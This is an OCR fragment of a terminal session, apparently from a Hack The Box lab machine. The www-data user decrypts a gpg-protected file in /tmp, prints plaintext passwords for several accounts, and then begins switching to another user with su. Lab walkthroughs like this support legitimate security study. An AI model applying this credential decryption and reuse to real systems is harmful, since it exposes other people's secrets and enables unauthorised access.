
gpg --homedir /tmp/mygnupg --output /tmp/message.t
12
13
www-data@environment:~$ ls /tmp
14
ls /tmp
15
message.txt
16
mygnupg
17
systemd-private-71ad283a49be45459b5ebdeb26ff8e08-s
18
systemd-private-71ad283a49be45459b5ebdeb26ff8e08-s
19
vmware-root_499-2117352874
20
www-data@environment:~$ cat /tmp/message.txt
21
cat /tmp/message.txt
22
PAYPAL.COM -> Ihaves0meMon$yhere123
23
ENVIRONMENT.HTB -> marineSPm@ster!!
24
FACEBOOK.COM -> summerSunnyB3ACH!!
25
www-data@environment:~$ su hish
26